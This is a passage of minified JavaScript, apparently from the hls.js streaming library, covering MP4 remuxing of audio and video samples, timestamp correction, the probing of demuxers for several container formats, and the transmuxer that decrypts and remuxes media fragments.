e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);r$=e?parseInt(e[1]):0}if(null===rG){const e=navigator.userAgent.match(/Safari\/(\d+)/i);rG=e?parseInt(e[1]):0}}destroy(){this.config=this.videoTrackConfig=this._initPTS=this._initDTS=null}resetTimeStamp(e){tu.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=e}resetNextTimestamp(){tu.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1}resetInitSegment(){tu.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1,this.videoTrackConfig=void 0}getVideoStartPts(e){let t=!1,i=e[0].pts,s=e.reduce((e,s)=>{let r=s.pts,a=r-e;return(a<-0x100000000&&(t=!0,a=(r=rV(r,i))-e),a>0)?e:r},i);return t&&tu.debug("PTS rollover detected"),s}remux(e,t,i,s,r,a,l,n){let o,d,u,c,h,m,f=r,p=r,g=e.pid>-1,_=t.pid>-1,y=t.samples.length,v=e.samples.length>0,S=l&&y>0||y>1;if((!g||v)&&(!_||S)||this.ISGenerated||l){let i;if(this.ISGenerated){var T,x,b,E;let e=this.videoTrackConfig;e&&(t.width!==e.width||t.height!==e.height||(null==(T=t.pixelRatio)?void 0:T[0])!==(null==(x=e.pixelRatio)?void 0:x[0])||(null==(b=t.pixelRatio)?void 0:b[1])!==(null==(E=e.pixelRatio)?void 0:E[1]))&&this.resetInitSegment()}else u=this.generateIS(e,t,r,a);let s=this.isVideoContiguous,l=-1;if(S&&(l=function(e){for(let t=0;t<e.length;t++)if(e[t].key)return t;return -1}(t.samples),!s&&this.config.forceKeyFrameOnDiscontinuity))if(m=!0,l>0){tu.warn(`[mp4-remuxer]: Dropped ${l} out of ${y} video samples due to a missing keyframe`);let e=this.getVideoStartPts(t.samples);t.samples=t.samples.slice(l),t.dropped+=l,p+=(t.samples[0].pts-e)/t.inputTimeScale,i=p}else -1===l&&(tu.warn(`[mp4-remuxer]: No keyframe found out of ${y} video samples`),m=!1);if(this.ISGenerated){if(v&&S){let i=this.getVideoStartPts(t.samples),s=(rV(e.samples[0].pts,i)-i)/t.inputTimeScale;f+=Math.max(0,s),p+=Math.max(0,-s)}if(v){if(e.samplerate||(tu.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),u=this.generateIS(e,t,r,a)),d=this.remuxAudio(e,f,this.isAudioContiguous,a,_||S||n===iW?p:void 0),S){let i=d?d.endPTS-d.startPTS:0;t.inputTimeScale||(tu.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),u=this.generateIS(e,t,r,a)),o=this.remuxVideo(t,p,s,i)}}else S&&(o=this.remuxVideo(t,p,s,0));o&&(o.firstKeyFrame=l,o.independent=-1!==l,o.firstKeyFramePTS=i)}}return this.ISGenerated&&this._initPTS&&this._initDTS&&(i.samples.length&&(h=rH(i,r,this._initPTS,this._initDTS)),s.samples.length&&(c=rq(s,r,this._initPTS))),{audio:d,video:o,initSegment:u,independent:m,text:c,id3:h}}generateIS(e,t,i,s){let r,a,l,n=e.samples,o=t.samples,d=this.typeSupported,u={},c=this._initPTS,h=!c||s,m="audio/mp4";if(h&&(r=a=1/0),e.config&&n.length){switch(e.timescale=e.samplerate,e.segmentCodec){case"mp3":d.mpeg?(m="audio/mpeg",e.codec=""):d.mp3&&(e.codec="mp3");break;case"ac3":e.codec="ac-3"}u.audio={id:"audio",container:m,codec:e.codec,initSegment:"mp3"===e.segmentCodec&&d.mpeg?new Uint8Array(0):rj.initSegment([e]),metadata:{channelCount:e.channelCount}},h&&(l=e.inputTimeScale,c&&l===c.timescale?h=!1:r=a=n[0].pts-Math.round(l*i))}if(t.sps&&t.pps&&o.length){if(t.timescale=t.inputTimeScale,u.video={id:"main",container:"video/mp4",codec:t.codec,initSegment:rj.initSegment([t]),metadata:{width:t.width,height:t.height}},h)if(l=t.inputTimeScale,c&&l===c.timescale)h=!1;else{let e=this.getVideoStartPts(o),t=Math.round(l*i);a=Math.min(a,rV(o[0].dts,e)-t),r=Math.min(r,e-t)}this.videoTrackConfig={width:t.width,height:t.height,pixelRatio:t.pixelRatio}}if(Object.keys(u).length)return this.ISGenerated=!0,h?(this._initPTS={baseTime:r,timescale:l},this._initDTS={baseTime:a,timescale:l}):r=l=void 0,{tracks:u,initPTS:r,timescale:l}}remuxVideo(e,t,i,s){let r,a,l,n=e.inputTimeScale,o=e.samples,d=[],u=o.length,c=this._initPTS,h=this.nextAvcDts,m=8,f=this.videoSampleDuration,p=1/0,g=-1/0,_=!1;if(!i||null===h){let e=t*n,s=o[0].pts-rV(o[0].dts,o[0].pts);r$&&null!==h&&15e3>Math.abs(e-s-h)?i=!0:h=e-s}let y=c.baseTime*n/c.timescale;for(let e=0;e<u;e++){let t=o[e];t.pts=rV(t.pts-y,h),t.dts=rV(t.dts-y,h),t.dts<o[e>0?e-1:e].dts&&(_=!0)}_&&o.sort(function(e,t){let i=e.dts-t.dts,s=e.pts-t.pts;return i||s}),r=o[0].dts;let v=(a=o[o.length-1].dts)-r,S=v?Math.round(v/(u-1)):f||e.inputTimeScale/30;if(i){let e=r-h,i=e>S,s=e<-1;if((i||s)&&(i?tu.warn(`AVC: ${rB(e,!0)} ms (${e}dts) hole between fragments detected at ${t.toFixed(3)}`):tu.warn(`AVC: ${rB(-e,!0)} ms (${e}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!s||h>=o[0].pts||r$)){r=h;let t=o[0].pts-e;if(i)o[0].dts=r,o[0].pts=t;else for(let i=0;i<o.length&&!(o[i].dts>t);i++)o[i].dts-=e,o[i].pts-=e;tu.log(`Video: Initial PTS/DTS adjusted: ${rB(t,!0)}/${rB(r,!0)}, delta: ${rB(e,!0)} ms`)}}let T=0,x=0,b=r=Math.max(0,r);for(let e=0;e<u;e++){let t=o[e],i=t.units,s=i.length,r=0;for(let e=0;e<s;e++)r+=i[e].data.length;x+=r,T+=s,t.length=r,t.dts<b?(t.dts=b,b+=S/4|0||1):b=t.dts,p=Math.min(t.pts,p),g=Math.max(t.pts,g)}a=o[u-1].dts;let E=x+4*T+8;try{l=new Uint8Array(E)}catch(e){this.observer.emit(tr.ERROR,tr.ERROR,{type:ta.MUX_ERROR,details:tl.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:E,reason:`fail allocating video mdat ${E}`});return}let k=new DataView(l.buffer);k.setUint32(0,E),l.set(rj.types.mdat,4);let C=!1,w=1/0,L=1/0,A=-1/0,I=-1/0;for(let e=0;e<u;e++){let t,i=o[e],r=i.units,a=0;for(let e=0,t=r.length;e<t;e++){let t=r[e],i=t.data,s=t.data.byteLength;k.setUint32(m,s),m+=4,l.set(i,m),m+=s,a+=4+s}if(e<u-1)f=o[e+1].dts-i.dts,t=o[e+1].pts-i.pts;else{let r=this.config,a=e>0?i.dts-o[e-1].dts:S;if(t=e>0?i.pts-o[e-1].pts:S,r.stretchShortVideoTrack&&null!==this.nextAudioPts){let e=Math.floor(r.maxBufferHole*n),t=(s?p+s*n:this.nextAudioPts)-i.pts;t>e?((f=t-a)<0?f=a:C=!0,tu.log(`[mp4-remuxer]: It is approximately ${t/90} ms to the next segment; using duration ${f/90} ms for the last video frame.`)):f=a}else f=a}let c=Math.round(i.pts-i.dts);w=Math.min(w,f),A=Math.max(A,f),L=Math.min(L,t),I=Math.max(I,t),d.push(new rW(i.key,f,a,c))}if(d.length){if(r$){if(r$<70){let e=d[0].flags;e.dependsOn=2,e.isNonSync=0}}else if(rG&&I-L<A-w&&S/A<.025&&0===d[0].cts){tu.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let e=r;for(let t=0,i=d.length;t<i;t++){let s=e+d[t].duration,r=e+d[t].cts;if(t<i-1){let e=s+d[t+1].cts;d[t].duration=e-r}else d[t].duration=t?d[t-1].duration:S;d[t].cts=0,e=s}}}f=C||!f?S:f,this.nextAvcDts=h=a+f,this.videoSampleDuration=f,this.isVideoContiguous=!0;let R={data1:rj.moof(e.sequenceNumber++,r,te({},e,{samples:d})),data2:l,startPTS:p/n,endPTS:(g+f)/n,startDTS:r/n,endDTS:h/n,type:"video",hasAudio:!1,hasVideo:!0,nb:d.length,dropped:e.dropped};return e.samples=[],e.dropped=0,R}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return 1152;case"ac3":return 1536;default:return 1024}}remuxAudio(e,t,i,s,r){let a,l=e.inputTimeScale,n=e.samplerate?e.samplerate:l,o=l/n,d=this.getSamplesPerFrame(e),u=d*o,c=this._initPTS,h="mp3"===e.segmentCodec&&this.typeSupported.mpeg,m=[],f=void 0!==r,p=e.samples,g=8*!h,_=this.nextAudioPts||-1,y=t*l,v=c.baseTime*l/c.timescale;if(this.isAudioContiguous=i=i||p.length&&_>0&&(s&&9e3>Math.abs(y-_)||Math.abs(rV(p[0].pts-v,y)-_)<20*u),p.forEach(function(e){e.pts=rV(e.pts-v,y)}),!i||_<0){if(!(p=p.filter(e=>e.pts>=0)).length)return;_=0===r?0:s&&!f?Math.max(0,y):p[0].pts}if("aac"===e.segmentCodec){let t=this.config.maxAudioFramesDrift;for(let i=0,s=_;i<p.length;i++){let r=p[i],a=r.pts,n=a-s,o=Math.abs(1e3*n/l);if(n<=-t*u&&f)0===i&&(tu.warn(`Audio frame @ ${(a/l).toFixed(3)}s overlaps nextAudioPts by ${Math.round(1e3*n/l)} ms.`),this.nextAudioPts=_=s=a);else if(n>=t*u&&o<1e4&&f){let t=Math.round(n/u);(s=a-t*u)<0&&(t--,s+=u),0===i&&(this.nextAudioPts=_=s),tu.warn(`[mp4-remuxer]: Injecting ${t} audio frame @ ${(s/l).toFixed(3)}s due to ${Math.round(1e3*n/l)} ms gap.`);for(let a=0;a<t;a++){let t=Math.max(s,0),a=rF.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);a||(tu.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),a=r.unit.subarray()),p.splice(i,0,{unit:a,pts:t}),s+=u,i++}}r.pts=s,s+=u}}let S=null,T=null,x=0,b=p.length;for(;b--;)x+=p[b].unit.byteLength;for(let t=0,s=p.length;t<s;t++){let s=p[t],r=s.unit,l=s.pts;if(null!==T)m[t-1].duration=Math.round((l-T)/o);else{if(i&&"aac"===e.segmentCodec&&(l=_),S=l,!(x>0))return;x+=g;try{a=new Uint8Array(x)}catch(e){this.observer.emit(tr.ERROR,tr.ERROR,{type:ta.MUX_ERROR,details:tl.REMUX_ALLOC_ERROR,fatal:!1,error:e,bytes:x,reason:`fail allocating audio mdat ${x}`});return}h||(new DataView(a.buffer).setUint32(0,x),a.set(rj.types.mdat,4))}a.set(r,g);let n=r.byteLength;g+=n,m.push(new rW(!0,d,n,0)),T=l}let E=m.length;if(!E)return;let k=m[m.length-1];this.nextAudioPts=_=T+o*k.duration;let C=h?new Uint8Array(0):rj.moof(e.sequenceNumber++,S/o,te({},e,{samples:m}));e.samples=[];let w=S/l,L=_/l,A={data1:C,data2:a,startPTS:w,endPTS:L,startDTS:w,endDTS:L,type:"audio",hasAudio:!0,hasVideo:!1,nb:E};return this.isAudioContiguous=!0,A}remuxEmptyAudio(e,t,i,s){let r=e.inputTimeScale,a=e.samplerate?e.samplerate:r,l=this.nextAudioPts,n=this._initDTS,o=9e4*n.baseTime/n.timescale,d=(null!==l?l:s.startDTS*r)+o,u=s.endDTS*r+o,c=r/a*1024,h=Math.ceil((u-d)/c),m=rF.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(tu.warn("[mp4-remuxer]: remux empty Audio"),!m)return void tu.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec");let f=[];for(let e=0;e<h;e++){let t=d+e*c;f.push({unit:m,pts:t,dts:t})}return e.samples=f,this.remuxAudio(e,t,i,!1)}}function rV(e,t){let i;if(null===t)return e;for(i=t<e?-0x200000000:0x200000000;Math.abs(e-t)>0x100000000;)e+=i;return e}function rH(e,t,i,s){let r=e.samples.length;if(!r)return;let a=e.inputTimeScale;for(let l=0;l<r;l++){let r=e.samples[l];r.pts=rV(r.pts-i.baseTime*a/i.timescale,t*a)/a,r.dts=rV(r.dts-s.baseTime*a/s.timescale,t*a)/a}let l=e.samples;return e.samples=[],{samples:l}}function rq(e,t,i){let s=e.samples.length;if(!s)return;let r=e.inputTimeScale;for(let a=0;a<s;a++){let s=e.samples[a];s.pts=rV(s.pts-i.baseTime*r/i.timescale,t*r)/r}e.samples.sort((e,t)=>e.pts-t.pts);let a=e.samples;return e.samples=[],{samples:a}}class rW{constructor(e,t,i,s){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=t,this.size=i,this.cts=s,this.flags={isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:e?2:1,isNonSync:+!e}}}function rK(e,t){let i=null==e?void 0:e.codec;if(i&&i.length>4)return i;if(t===tg){if("ec-3"===i||"ac-3"===i||"alac"===i)return i;if("fLaC"===i||"Opus"===i)return iL(i,!1);let e="mp4a.40.5";return tu.info(`Parsed audio codec "${i}" or audio object type not handled. Using "${e}"`),e}return(tu.warn(`Unhandled video codec "${i}"`),"hvc1"===i||"hev1"===i)?"hvc1.1.6.L120.90":"av01"===i?"av01.0.04M.08":"avc1.42e01e"}try{i=self.performance.now.bind(self.performance)}catch(e){tu.debug("Unable to use Performance API on this environment"),i=null==tk?void 0:tk.Date.now}let rY=[{demux:class{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,i,s){let r=this.videoTrack=rl("video",1),a=this.audioTrack=rl("audio",1),l=this.txtTrack=rl("text",1);if(this.id3Track=rl("id3",1),this.timeOffset=0,!(null!=e&&e.byteLength))return;let n=ii(e);if(n.video){let{id:e,timescale:t,codec:i}=n.video;r.id=e,r.timescale=l.timescale=t,r.codec=i}if(n.audio){let{id:e,timescale:t,codec:i}=n.audio;a.id=e,a.timescale=t,a.codec=i}l.id=t4.text,r.sampleDuration=0,r.duration=a.duration=s}resetContiguity(){this.remainderData=null}static probe(e){let t=e.byteLength;for(let i=0;i<t;){let s=t6(e,i);if(s>8&&109===e[i+4]&&111===e[i+5]&&111===e[i+6]&&102===e[i+7])return!0;i=s>1?i+s:t}return!1}demux(e,t){this.timeOffset=t;let i=e,s=this.videoTrack,r=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=io(this.remainderData,e));let t=function(e){let t={valid:null,remainder:null},i=it(e,["moof"]);if(i.length<2)return t.remainder=e,t;let s=i[i.length-1];return t.valid=tB(e,0,s.byteOffset-8),t.remainder=tB(e,s.byteOffset-8),t}(i);this.remainderData=t.remainder,s.samples=t.valid||new Uint8Array}else s.samples=i;let a=this.extractID3Track(s,t);return r.samples=id(t,s),{videoTrack:s,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){let e=this.timeOffset,t=this.videoTrack,i=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;let s=this.extractID3Track(t,this.timeOffset);return i.samples=id(e,t),{videoTrack:t,audioTrack:rl(),id3Track:s,textTrack:rl()}}extractID3Track(e,t){let i=this.id3Track;return e.samples.length&&it(e.samples,["emsg"]).forEach(e=>{let s=function(e){let t=e[0],i="",s="",r=0,a=0,l=0,n=0,o=0,d=0;if(0===t){for(;"\0"!==t5(e.subarray(d,d+1));)i+=t5(e.subarray(d,d+1)),d+=1;for(i+=t5(e.subarray(d,d+1)),d+=1;"\0"!==t5(e.subarray(d,d+1));)s+=t5(e.subarray(d,d+1)),d+=1;s+=t5(e.subarray(d,d+1)),d+=1,r=t6(e,12),a=t6(e,16),n=t6(e,20),o=t6(e,24),d=28}else if(1===t){d+=4,r=t6(e,d);let t=t6(e,d+=4),a=t6(e,d+=4);for(d+=4,ti(l=0x100000000*t+a)||(l=Number.MAX_SAFE_INTEGER,tu.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),n=t6(e,d),d+=4,o=t6(e,d),d+=4;"\0"!==t5(e.subarray(d,d+1));)i+=t5(e.subarray(d,d+1)),d+=1;for(i+=t5(e.subarray(d,d+1)),d+=1;"\0"!==t5(e.subarray(d,d+1));)s+=t5(e.subarray(d,d+1)),d+=1;s+=t5(e.subarray(d,d+1)),d+=1}return{schemeIdUri:i,value:s,timeScale:r,presentationTime:l,presentationTimeDelta:a,eventDuration:n,id:o,payload:e.subarray(d,e.byteLength)}}(e);if(rk.test(s.schemeIdUri)){let e=tt(s.presentationTime)?s.presentationTime/s.timeScale:t+s.presentationTimeDelta/s.timeScale,r=0xffffffff===s.eventDuration?1/0:s.eventDuration/s.timeScale;r<=.001&&(r=1/0);let a=s.payload;i.samples.push({data:a,len:a.byteLength,dts:e,pts:e,type:i4,duration:r})}}),i}demuxSampleAes(e,t,i){return Promise.reject(Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){}},remux:class{constructor(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null}destroy(){}resetTimeStamp(e){this.initPTS=e,this.lastEndTime=null}resetNextTimestamp(){this.lastEndTime=null}resetInitSegment(e,t,i,s){this.audioCodec=t,this.videoCodec=i,this.generateInitSegment(function(e,t){if(!e||!t)return e;let i=t.keyId;return i&&t.isCommonEncryption&&it(e,["moov","trak"]).forEach(e=>{let t=it(e,["mdia","minf","stbl","stsd"])[0].subarray(8),s=it(t,["enca"]),r=s.length>0;r||(s=it(t,["encv"])),s.forEach(e=>{it(r?e.subarray(28):e.subarray(78),["sinf"]).forEach(e=>{let t=il(e);if(t){let e=t.subarray(8,24);e.some(e=>0!==e)||(tu.log(`[eme] Patching keyId in 'enc${r?"a":"v"}>sinf>>tenc' box: ${t2(e)} -> ${t2(i)}`),t.set(i,8))}})})}),e}(e,s)),this.emitInitSegment=!0}generateInitSegment(e){let{audioCodec:t,videoCodec:i}=this;if(!(null!=e&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}let s=this.initData=ii(e);s.audio&&(t=rK(s.audio,tg)),s.video&&(i=rK(s.video,t_));let r={};s.audio&&s.video?r.audiovideo={container:"video/mp4",codec:t+","+i,initSegment:e,id:"main"}:s.audio?r.audio={container:"audio/mp4",codec:t,initSegment:e,id:"audio"}:s.video?r.video={container:"video/mp4",codec:i,initSegment:e,id:"main"}:tu.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=r}remux(e,t,i,s,r,a){var l,n,o,d,u;let{initPTS:c,lastEndTime:h}=this,m={audio:void 0,video:void 0,text:s,id3:i,initSegment:void 0};tt(h)||(h=this.lastEndTime=r||0);let f=t.samples;if(!(null!=f&&f.length))return m;let p={initPTS:void 0,timescale:1},g=this.initData;if(null!=(l=g)&&l.length||(this.generateInitSegment(f),g=this.initData),!(null!=(n=g)&&n.length))return tu.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),m;this.emitInitSegment&&(p.tracks=this.initTracks,this.emitInitSegment=!1);let _=function(e,t){let i=0,s=0,r=0,a=it(e,["moof","traf"]);for(let e=0;e<a.length;e++){let l=a[e],n=it(l,["tfhd"])[0],o=t[t6(n,4)];if(!o)continue;let d=o.default,u=t6(n,0)|(null==d?void 0:d.flags),c=null==d?void 0:d.duration;8&u&&(c=2&u?t6(n,12):t6(n,8));let h=o.timescale||9e4,m=it(l,["trun"]);for(let e=0;e<m.length;e++)(i=function(e){let t=t6(e,0),i=8;1&t&&(i+=4),4&t&&(i+=4);let s=0,r=t6(e,4);for(let a=0;a<r;a++)256&t&&(s+=t6(e,i),i+=4),512&t&&(i+=4),1024&t&&(i+=4),2048&t&&(i+=4);return s}(m[e]))||!c||(i=c*t6(m[e],4)),o.type===t_?s+=i/h:o.type===tg&&(r+=i/h)}if(0===s&&0===r){let t=1/0,i=0,s=0,r=it(e,["sidx"]);for(let e=0;e<r.length;e++){let a=function(e){let t=[],i=e[0],s=8,r=t6(e,8);s+=4;let a=0,l=0;0===i?(a=t6(e,s),l=t6(e,s+4),s+=8):(a=t9(e,s),l=t9(e,s+8),s+=16),s+=2;let n=e.length+l,o=t8(e,s);s+=2;for(let i=0;i<o;i++){let i=s,a=t6(e,i);i+=4;let l=0x7fffffff&a;if(1==(0x80000000&a)>>>31)return tu.warn("SIDX has hierarchical references (not supported)"),null;let o=t6(e,i);i+=4,t.push({referenceSize:l,subsegmentDuration:o,info:{duration:o/r,start:n,end:n+l-1}}),n+=l,i+=4,s=i}return{earliestPresentationTime:a,timescale:r,version:i,referencesCount:o,references:t}}(r[e]);null!=a&&a.references&&(t=Math.min(t,a.earliestPresentationTime/a.timescale),s=(i=Math.max(i,a.references.reduce((e,t)=>e+t.info.duration||0,0)+a.earliestPresentationTime/a.timescale))-t)}if(s&&tt(s))return s}return s||r}(f,g),y=(o=g,it(f,["moof","traf"]).reduce((e,t)=>{let i=it(t,["tfdt"])[0],s=i[0],r=it(t,["tfhd"]).reduce((e,t)=>{let r=o[t6(t,4)];if(r){let t=t6(i,4);if(1===s){if(0xffffffff===t)return tu.warn("[mp4-demuxer]: Ignoring assumed invalid signed 64-bit track fragment decode time"),e;t*=0x100000000,t+=t6(i,8)}let a=t/(r.timescale||9e4);if(tt(a)&&(null===e||a<e))return a}return e},null);return null!==r&&tt(r)&&(null===e||r<e)?r:e},null)),v=null===y?r:y;((function(e,t,i,s){if(null===e)return!0;let r=Math.max(s,1);return Math.abs(t-e.baseTime/e.timescale-i)>r})(c,v,r,_)||p.timescale!==c.timescale&&a)&&(p.initPTS=v-r,c&&1===c.timescale&&tu.warn(`Adjusting initPTS by ${p.initPTS-c.baseTime}`),this.initPTS=c={baseTime:p.initPTS,timescale:1});let S=e?v-c.baseTime/c.timescale:h,T=S+_;d=g,u=c.baseTime/c.timescale,it(f,["moof","traf"]).forEach(e=>{it(e,["tfhd"]).forEach(t=>{let i=d[t6(t,4)];if(!i)return;let s=i.timescale||9e4;it(e,["tfdt"]).forEach(e=>{let t=e[0],i=u*s;if(i){let s=t6(e,4);if(0===t)s-=i,ie(e,4,s=Math.max(s,0));else{s*=0x100000000,s+=t6(e,8),s-=i;let t=Math.floor((s=Math.max(s,0))/0x100000000),r=Math.floor(s%0x100000000);ie(e,4,t),ie(e,8,r)}}})})}),_>0?this.lastEndTime=T:(tu.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());let x=!!g.audio,b=!!g.video,E="";x&&(E+="audio"),b&&(E+="video");let k={data1:f,startPTS:S,startDTS:S,endPTS:T,endDTS:T,type:E,hasAudio:x,hasVideo:b,nb:1,dropped:0};return m.audio="audio"===k.type?k:void 0,m.video="audio"!==k.type?k:void 0,m.initSegment=p,m.id3=rH(i,r,c,c),s.samples.length&&(m.text=rq(s,r,c)),m}}},{demux:rM,remux:rz},{demux:class extends rn{constructor(e,t){super(),this.observer=void 0,this.config=void 0,this.observer=e,this.config=t}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(rE(e,i))return!1;for(let t=e.length;i<t;i++)if(function(e,t){if(rh(e,t)){let i=ru(e,t);if(t+i>=e.length)return!1;let s=rc(e,t);if(s<=i)return!1;let r=t+s;return r===e.length||rh(e,r)}return!1}(e,i))return tu.log("ADTS sync word found !"),!0;return!1}canParse(e,t){return t+5<e.length&&rd(e,t)&&rc(e,t)<=e.length-t}appendFrame(e,t,i){rm(e,this.observer,t,i,e.manifestCodec);let s=rf(e,t,i,this.basePTS,this.frameIndex);if(s&&0===s.missing)return s}},remux:rz},{demux:class extends rn{resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;let t=tz(e,0),i=(null==t?void 0:t.length)||0;if(t&&11===e[i]&&119===e[i+1]&&void 0!==tq(t)&&16>=rC(e,i))return!1;for(let t=e.length;i<t;i++)if(rE(e,i))return tu.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return rx(e,t)&&4<=e.length-t}appendFrame(e,t,i){if(null!==this.basePTS)return rS(e,t,i,this.basePTS,this.frameIndex)}},remux:rz}];rY.splice(2,0,{demux:class extends rn{constructor(e){super(),this.observer=void 0,this.observer=e}resetInitSegment(e,t,i,s){super.resetInitSegment(e,t,i,s),this._audioTrack={container:"audio/ac-3",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"ac3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}canParse(e,t){return t+64<e.length}appendFrame(e,t,i){let s=rw(e,t,i,this.basePTS,this.frameIndex);if(-1!==s)return{sample:e.samples[e.samples.length-1],length:s,missing:0}}static probe(e){if(!e)return!1;let t=tz(e,0);if(!t)return!1;let i=t.length;return!!(11===e[i]&&119===e[i+1]&&void 0!==tq(t)&&16>rC(e,i))}},remux:rz});class rX{constructor(e,t,i,s,r){this.async=!1,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=i,this.vendor=s,this.id=r}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,s,r){var a,l;let n,o=s.transmuxing;o.executeStart=i();let d=new Uint8Array(e),{currentTransmuxState:u,transmuxConfig:c}=this;r&&(this.currentTransmuxState=r);let{contiguous:h,discontinuity:m,trackSwitch:f,accurateTimeOffset:p,timeOffset:g,initSegmentChange:_}=r||u,{audioCodec:y,videoCodec:v,defaultInitPts:S,duration:T,initSegmentData:x}=c,b=(a=d,l=t,n=null,a.byteLength>0&&(null==l?void 0:l.key)!=null&&null!==l.iv&&null!=l.method&&(n=l),n);if(b&&"AES-128"===b.method){let e=this.getDecrypter();if(!e.isSync())return this.decryptionPromise=e.webCryptoDecrypt(d,b.key.buffer,b.iv.buffer).then(e=>{let t=this.push(e,null,s);return this.decryptionPromise=null,t}),this.decryptionPromise;{let t=e.softwareDecrypt(d,b.key.buffer,b.iv.buffer);if(s.part>-1&&(t=e.flush()),!t)return o.executeEnd=i(),rZ(s);d=new Uint8Array(t)}}let E=this.needsProbing(m,f);if(E){let e=this.configureTransmuxer(d);if(e)return tu.warn(`[transmuxer] ${e.message}`),this.observer.emit(tr.ERROR,tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,fatal:!1,error:e,reason:e.message}),o.executeEnd=i(),rZ(s)}(m||f||_||E)&&this.resetInitSegment(x,y,v,T,t),(m||_||E)&&this.resetInitialTimestamp(S),h||this.resetContiguity();let k=this.transmux(d,b,g,p,s),C=this.currentTransmuxState;return C.contiguous=!0,C.discontinuity=!1,C.trackSwitch=!1,o.executeEnd=i(),k}flush(e){let t=e.transmuxing;t.executeStart=i();let{decrypter:s,currentTransmuxState:r,decryptionPromise:a}=this;if(a)return a.then(()=>this.flush(e));let l=[],{timeOffset:n}=r;if(s){let t=s.flush();t&&l.push(this.push(t,null,e))}let{demuxer:o,remuxer:d}=this;if(!o||!d)return t.executeEnd=i(),[rZ(e)];let u=o.flush(n);return rQ(u)?u.then(t=>(this.flushRemux(l,t,e),l)):(this.flushRemux(l,u,e),l)}flushRemux(e,t,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=t,{accurateTimeOffset:o,timeOffset:d}=this.currentTransmuxState;tu.log(`[transmuxer.ts]: Flushed fragment ${s.sn}${s.part>-1?" p: "+s.part:""} of level ${s.level}`);let u=this.remuxer.remux(r,a,l,n,d,o,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=i()}resetInitialTimestamp(e){let{demuxer:t,remuxer:i}=this;t&&i&&(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){let{demuxer:e,remuxer:t}=this;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,s,r){let{demuxer:a,remuxer:l}=this;a&&l&&(a.resetInitSegment(e,t,i,s),l.resetInitSegment(e,t,i,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,s,r){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,i,s,r):this.transmuxUnencrypted(e,i,s,r)}transmuxUnencrypted(e,t,i,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,l,n,t,i,!1,this.id),chunkMeta:s}}transmuxSampleAes(e,t,i,s,r){return this.demuxer.demuxSampleAes(e,t,i).then(e=>({remuxResult:this.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,i,s,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){let t,{config:i,observer:s,typeSupported:r,vendor:a}=this;for(let i=0,s=rY.length;i<s;i++){var l;if(null!=(l=rY[i].demux)&&l.probe(e)){t=rY[i];break}}if(!t)return Error("Failed to find demuxer by probing fragment data");let 